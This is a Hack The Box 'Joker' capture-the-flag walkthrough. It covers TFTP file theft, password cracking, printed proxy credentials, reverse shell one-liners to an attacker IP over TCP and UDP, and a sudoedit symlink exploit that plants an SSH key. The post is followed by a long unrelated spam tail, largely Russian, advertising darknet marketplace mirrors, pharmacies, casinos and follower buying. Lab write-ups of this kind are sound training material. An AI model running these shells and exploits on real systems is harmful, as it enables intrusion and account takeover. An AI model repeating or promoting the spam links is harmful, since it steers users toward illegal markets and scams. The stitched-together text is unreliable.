
Our initial nMap scan shows that port 22 is open along with port 3128. The latter shows us Squid Proxy 3.5.12 is running on the target.

Let’s setup Foxy Proxy to direct through Squid in the event we need it:
When I navigated to 127.0.0.1 Firefox just spun its wheels, so let’s bring up the Proxy settings within Firefox and re-configure it:

Make sure you disable FoxyProxy and then navigate to 127.0.0.1 again:

And that didn’t work for me either. So, being at a dead end, let’s do a UDP scan of the box: nmap -sU –top-port 200 10.10.10.21


It looks like port 69 is running TFTP, so let’s see if we can connect to it: tftp 10.10.10.21
Once we’re logged in there isn’t a whole lot we can do. TFTP will let you download files, but you need to know what you’re looking for since you can’t exactly browse the directory:
A quick Google search indicates that the squid.conf files is in /etc/squid, so let’s try to get it:

If we cat the file, we can see there’s a lot going on in it, including a lot of #’s which indicate comments. Let’s see if we can grep all of that out: cat squid.conf | grep -v ‘#’ | grep .

It looks like passwords may be stored in /etc/squid/passwords. Let’s see if we can get that bad boy too and take a look at it: get /etc/squid/passwords

Since this file has only one password in it and it looks like it’s ready for John The Ripper, let’s run it: john passwords -wordlist=/usr/share/wordlists/rockyou.txt
Now that we have a username and a password let’s update FoxyProxy and then navigate to 127.0.0.1



Well, at least something came up this time. Since we now have our proxy working properly, let’s do a little HTTP enumeration with Nikto: nikto -host 127.0.0.1 -useproxy http://10.10.10.21:3128 and then enter the username and password you got earlier when prompted for the Proxy ID:
After a while Nikto finished, but didn’t have anything helpful, so I tried Gobuster: gobuster dir -u http://127.0.0.1 -p http://kalamari:ihateseafood@10.10.10.21:3128 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40


We can see pretty quickly that /console is a valid directory, so let’s go there: 127.0.0.1/console
We can run a couple of commands to see what we’re working with on this box. One thing we want to determine is if NetCat is present, and if so, what options does it support:


So the version of NetCat on this box does not support the -e flag, so we’ll have to use another shell from the Reverse Shell Cheat Sheet from PenTest monkey: os.popen(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 1234 >/tmp/f &”).read()

And I sent it, and now my process is hanging. So I should have added an & to the end of my command. Time to reboot the box and try again: os.popen(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 1234 >/tmp/f &”).read()
After sending it again, no connection. So let’s troubleshoot this and see if we can get pings to get through. To do that, we’ll start by using TCP dump to see what our machine is receiving: tcpdump -i tun0 icmp
Then, from our Interactive console, let’s ping our Kali box: os.popen(“ping -c 4 10.10.14.16 &”).read()

The interactive console said that the pings went through, but I didn’t see anything on my end. So let’s see if we can look at the firewall rules on the box through this interactive console: with open(‘/etc/iptables/rules.v4’, ‘r’) as f: print(f.read())

We can see based on the screen shot that the firewall is accepting UDP requests, and not TCP for anything other than port 22 and 3128. So our shell needs to be UDP.

We need to first modify our NetCat listener to listen for UDP, so we’ll do nc -u -lvp 1234

Then, we’ll update our previous NetCat connection with -u for UDP: os.popen(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.14.16 1234 >/tmp/f &”).read()

And we get a shell!
Priv Esc
With any shell, one of the first things we want to check is sudo -l

I checked https://gtfobins.github.io/ to see if sudoedit was there, it wasn’t. So I did some Googling and came across this: https://www.exploit-db.com/exploits/37710


The important pieces above are the */*/ wildcards in the directory and then the reference to the symbolic link. What’s a symbolic link? Good question: It’s simply a reference to another file.
Now, they patched this vulnerability in Sudo 1.8.14 but then later added a flag called sudoedit_follow to allow user’s to still do stuff. Here’s the info from https://www.sudo.ws/man/sudoers.man.html

So what we need to do is create a directory somewhere in /var/www/ that after two more directories has layout.html. And what we can do is create a symbolic link to that file and write things to the unintended file. Let’s do this step by step by checking our pwd:

So we’re now in /var/www/testing/zoph and the /testing/zoph make up the /*/* wildcard directories. From here we’ll create a symbolic link to the file we want to modify, in this case the user’s, alekos, authroized_keys file: ln -s /home/alekos/.ssh/authorized_keys layout.html

Now, we can edit the file with sudoedit -u alekos /var/www/testing/zoph/layout.html and paste our public key in there. But that takes nano, so we need to get a decent shell: python -c ‘import pty; pty.spawn(“/bin/bash”)’
Once we have that shell we can then open up our file with sudoedit: sudoedit -u alekos /var/www/testing/zoph/layout.html
Now, from our Kali box, let’s create a key with ssh-keygen

Grab the contents of ssh_key.pub and save it in your layout.html

Now…I was having some issues saving my shell. It kept closing on me when I was trying to exit out of Nano. I followed these steps and I was good to go and was able to execute a Ctrl + X to exit out of Nano without killing my shell.
Now we can connect from our Kali box via SSH to our target machine with our new key: ssh alekos@10.10.10.21 -i ~/Documents/HTB/Joker/ssh_key

На этом сайте вы сможете найти свежие промокоды ЦУМ https://tsum.egomoda.ru.
Применяйте эти купоны, чтобы получить скидки на покупки.
Акции обновляются, поэтому следите за новыми предложениями.
Экономьте на товары с лучшими промокодами из ЦУМ.
На этом сайте представлена полезная информация о лечении депрессии, в том числе у возрастных пациентов.
Здесь можно узнать методы диагностики и подходы по улучшению состояния.
http://barry-wehmiller-company.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fmeksidol-dlya-chego-naznachayut%2F
Особое внимание уделяется психологическим особенностям и их влиянию на психическим здоровьем.
Также рассматриваются современные терапевтические и немедикаментозные методы поддержки.
Статьи помогут разобраться, как правильно подходить к угнетенным состоянием в пожилом возрасте.
На данном сайте вы можете купить оценки и подписчиков для Instagram. Это позволит повысить вашу известность и привлечь новую аудиторию. Здесь доступны быструю доставку и надежный сервис. Выбирайте подходящий тариф и продвигайте свой аккаунт без лишних усилий.
Накрутка Инстаграм купить дешево
Получение сертификата на продукцию играет ключевую роль в обеспечении качества и безопасности. Она помогает создаёт положительную репутацию компании. Продукция, прошедшая сертификацию имеет преимущество на рынке. К тому же, сертификация снижает риски. Не стоит забывать, что сертификация может быть обязательной или добровольной.
сертификация продукции
This online pharmacy features a wide range of health products at affordable prices.
Customers can discover all types of medicines for all health requirements.
Our goal is to keep safe and effective medications without breaking the bank.
Fast and reliable shipping ensures that your medication gets to you quickly.
Experience the convenience of shopping online on our platform.
https://www.apsense.com/article/839211-the-underground-empire-kamagra-100-online-s-dark-secrets.html
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Она необходима как для производителей, так и для потребителей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Это особенно важно в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Также это часто является обязательным условием для выхода на рынок. Таким образом, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
сертификация товаров
very good post, i definitely love this web site, keep on it
На данной платформе вы найдете клинику ментального здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Эта индивидуальный подход для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть трудности и вернуться к сбалансированной жизни. Квалификация наших врачей подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://liebertatlanta.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
It is the best time to make some plans for the future and it is time to be happy. I have read this post and if I could I wish to suggest you some interesting things or suggestions. Maybe you can write next articles referring to this article. I want to read more things about it!
Предлагаем услуги проката автобусов и микроавтобусов с водителем большим организациям, бизнеса любого масштаба, а также для частных клиентов.
Прокат микроавтобусов
Гарантируем максимально комфортную и спокойную транспортировку для коллективов, предусматривая заказы на свадебные мероприятия, корпоративные встречи, туристические поездки и все типы мероприятий в Челябинске и Челябинской области.
В текущем году в стиле будут яркие тенденции. Кутюрье выделяют природные ткани и оригинальные силуэты. Среди оттенков доминируют приглушенные цвета, однако кричащие детали останутся в тренде. Бренды уделяют особое внимание массивных украшениях. Актуальны ретро нотки и авангардный подход.
https://forum.mban.com.np/showthread.php?tid=7&pid=430#pid430
Luxury timepieces have long been synonymous with precision. Meticulously designed by renowned artisans, they seamlessly blend heritage with innovation.
All elements reflect exceptional attention to detail, from precision-engineered calibers to premium finishes.
Investing in a Swiss watch is more than a way to check the hour. It represents timeless elegance and uncompromising quality.
Whether you prefer a bold statement piece, Swiss watches provide unparalleled beauty that stands the test of time.
https://sportfanszone.com/forums/topic/your-everyday-watch/
Luxury timepieces have long been a benchmark of excellence. Expertly made by legendary artisans, they combine classic techniques with innovation.
Every component embody exceptional quality, from hand-assembled movements to premium elements.
Owning a timepiece is not just about telling time. It stands for sophisticated style and heritage craftsmanship.
Be it a bold statement piece, Swiss watches deliver remarkable precision that stands the test of time.
http://www.tyrfing-rp.dk/forum/viewtopic.php?f=14&t=26767
Darknet — это анонимная область интернета, доступ к которой исключительно через специальные программы, например, через Tor.
Здесь доступны как законные, так и запрещенные ресурсы, среди которых форумы и различные платформы.
Одной из крупнейших онлайн-площадок была Black Sprut, что занималась реализации различных товаров, среди которых противозаконные товары.
https://bs2best
Подобные сайты нередко работают через анонимные платежи в целях анонимности транзакций.
При этом, правоохранительные органы регулярно закрывают основные даркнет-площадки, но на их месте появляются другие ресурсы.
Our store provides a wide range of high-quality pharmaceutical products for various needs.
Our platform guarantees quick and reliable order processing wherever you are.
Every item is sourced from certified manufacturers for guaranteed authenticity and compliance.
Easily search through our catalog and get your medicines in minutes.
Got any concerns? Pharmacy experts are here to help at any time.
Prioritize your well-being with affordable medical store!
https://www.producthunt.com/discussions/does-your-company-take-care-of-employees-mental-health-how
Сертификация на территории РФ по-прежнему считается ключевым процессом обеспечения безопасности товаров.
Система сертификации гарантирует полное соответствие государственным стандартам и официальным требованиям, что защищает конечных пользователей от небезопасной продукции.
сертификация товаров
К тому же, официальное подтверждение качества облегчает взаимодействие с заказчиками и открывает возможности на рынке.
Если продукция не сертифицирована, может возникнуть проблемы с законом и ограничения при ведении бизнеса.
Вот почему, официальное подтверждение качества не только требованием законодательства, но и важным фактором для успешного развития компании в России.
Обзор BlackSprut: ключевые особенности
Сервис BlackSprut вызывает обсуждения широкой аудитории. Но что это такое?
Эта площадка предоставляет интересные функции для тех, кто им интересуется. Оформление системы характеризуется функциональностью, что позволяет ей быть доступной даже для новичков.
Важно отметить, что BlackSprut имеет свои особенности, которые формируют его имидж на рынке.
Обсуждая BlackSprut, нельзя не упомянуть, что определенная аудитория оценивают его по-разному. Некоторые подчеркивают его удобство, другие же относятся к нему с осторожностью.
Таким образом, эта платформа продолжает быть темой дискуссий и вызывает интерес широкой аудитории.
Ищете актуальное зеркало БлэкСпрут?
Если ищете обновленный домен БлэкСпрут, то вы по адресу.
bs2best at
Сайт может меняться, и лучше иметь обновленный домен.
Свежий доступ легко найти здесь.
Посмотрите актуальную версию сайта у нас!
Мы занимается помощью приезжих в СПб.
Предоставляем услуги в подготовке разрешений, прописки, и процедурах, для официального трудоустройства.
Наши эксперты помогают по всем юридическим вопросам и дают советы оптимальные варианты.
Оказываем поддержку как с временным пребыванием, и в вопросах натурализации.
С нашей помощью, вы сможете быстрее адаптироваться, упростить оформление документов и спокойно жить в этом прекрасном городе.
Пишите нам, для консультации и помощи!
https://spb-migrant.ru/
Наш сервис предлагает сопровождением мигрантов в Санкт-Петербурге.
Мы помогаем в оформлении разрешений, временной регистрации, и процедурах, касающихся работы.
Наши специалисты разъясняют по всем юридическим вопросам и дают советы оптимальные варианты.
Оказываем поддержку в оформлении ВНЖ, а также по получению гражданства.
С нашей помощью, процесс адаптации станет проще, решить все юридические формальности и комфортно устроиться в этом прекрасном городе.
Обращайтесь, и мы подробно расскажем обо всех возможностях!
https://spb-migrant.ru/
Buying medications from e-pharmacies has become far simpler than shopping in person.
There’s no reason to wait in line or stress over closing times.
Internet drugstores give you the option to get your medications from home.
A lot of digital pharmacies have better prices unlike brick-and-mortar pharmacies.
https://www.bookup.com/forum/viewtopic.php?f=6&t=119368
Additionally, it’s possible to check alternative medications without hassle.
Reliable shipping means you get what you need fast.
Have you tried buying medicine online?
Здесь можно найти последние новости мировой политики. Частые обновления дают возможность оставаться в курсе главных новостей. Вы узнаете о дипломатических переговорах. Объективная аналитика позволяют разобраться в деталях. Следите за новостями на этом сайте.
https://justdoitnow03042025.com
Любители азартных игр всегда найдут рабочее альтернативный адрес казино Чемпион и наслаждаться популярными автоматами.
На платформе доступны различные игровые автоматы, от ретро-автоматов до современных, и последние игры от ведущих производителей.
Если главный ресурс временно заблокирован, зеркало казино Чемпион поможет обойти ограничения и продолжить игру.
https://casino-champions-slots.ru
Все возможности остаются доступными, начиная от создания аккаунта, депозиты и вывод выигрышей, и акции для игроков.
Используйте актуальную ссылку, чтобы играть без ограничений!
Здесь вам открывается шанс наслаждаться обширной коллекцией слотов.
Эти слоты славятся живой визуализацией и интерактивным игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, увеличивающие шансы на выигрыш.
1xbet игровые автоматы
Слоты созданы для любителей азартных игр всех мастей.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Проверьте свою удачу и получите удовольствие от яркого мира слотов.
На этом сайте вы можете наслаждаться большим выбором слотов.
Эти слоты славятся живой визуализацией и захватывающим игровым процессом.
Каждый слот предлагает уникальные бонусные раунды, увеличивающие шансы на выигрыш.
1 win
Слоты созданы для любителей азартных игр всех мастей.
Есть возможность воспользоваться демо-режимом, после чего начать играть на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На данном ресурсе доступны популярные слот-автоматы.
Мы собрали лучшую коллекцию автоматов от топ-разработчиков.
Любой автомат обладает интересным геймплеем, бонусными функциями и честными шансами на выигрыш.
https://telegra.ph/Jozz-Casino-Otkrojte-dlya-sebya-mir-azartnyh-igr-02-15
Пользователи могут играть в демо-режиме или выигрывать настоящие призы.
Навигация по сайту просты и логичны, что облегчает поиск игр.
Если вы любите азартные игры, этот сайт — отличный выбор.
Присоединяйтесь прямо сейчас — азарт и удача уже рядом!
На данной платформе вы найдёте лучшие онлайн-автоматы от казино Champion.
Выбор игр включает проверенные временем слоты и актуальные новинки с качественной анимацией и уникальными бонусами.
Любая игра создан для максимального удовольствия как на компьютере, так и на планшетах.
Будь вы новичком или профи, здесь вы найдёте подходящий вариант.
скачать приложение
Автоматы доступны без ограничений и работают прямо в браузере.
Дополнительно сайт предусматривает акции и обзоры игр, для улучшения опыта.
Погрузитесь в игру уже сегодня и испытайте удачу с брендом Champion!
На этом сайте представлены онлайн-игры от казино Vavada.
Каждый пользователь может подобрать подходящую игру — от классических игр до новейших разработок с анимацией.
Платформа Vavada открывает возможность сыграть в популярных игр, включая прогрессивные слоты.
Все игры запускается круглосуточно и оптимизирован как для компьютеров, так и для мобильных устройств.
вавада зеркало
Каждый геймер ощутит атмосферой игры, не выходя из любимого кресла.
Интерфейс сайта проста, что позволяет быстро найти нужную игру.
Начните прямо сейчас, чтобы открыть для себя любимые слоты!
Онлайн-площадка — официальная страница независимого детективного агентства.
Мы организуем помощь в решении деликатных ситуаций.
Штат профессионалов работает с предельной конфиденциальностью.
